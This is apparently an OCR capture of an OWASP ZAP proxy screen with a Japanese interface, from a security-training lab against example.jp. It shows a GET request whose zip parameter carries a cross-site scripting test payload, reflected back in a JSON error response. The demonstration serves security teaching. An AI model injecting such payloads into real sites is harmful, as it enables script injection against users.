 無題セッション - 20190107-015443 - OWASP ZAP 2.7.0
ファイル 編集 表示 ポリシー レポート ツール オンライン ヘルプ
標準モード
サイト
クイック スタート
リクエスト
レスポンス
デフォルトビュー
デフォルトビュー
コンテキスト
既定コンテキスト
サイト
GET http://example.jp/4g/4g-011c.php/a.html?zip=%3Cimg+src=1+onerror=alert(document.domain)%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://example.jp/4g/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: example.jp
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 07 Jan 2019 04:43:24 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
X-Content-Type-Options: nosniff
X-UA-Compatible: IE=edge
{"message":
"¥u90f5¥u4fbf¥u756a¥u53f7¥u304c¥u898b¥u3064¥u304b¥u308a¥u307e¥u305b¥u3093
¥u003Cimg src=1 onerror=alert(document.domain)¥u003E"}
履歴 検索 アラート アウトプット
フィルタ:オフ エクスポート
Id リクエスト日時 メソッド URL ステータスコード ステータスコー... ラウンドトリップ... レスポン... 検出... ... ...
24 19/01/07 4:43:24 GET http://example.jp/4g/4g-011c.php/a.html?zip=%3Cimg+src=1+onerror=alert(document.domain)... 200 OK 27 ms 139 bytes J...
アラート 0 0 1 0 現在のスキャン 0 0 0 0 0 0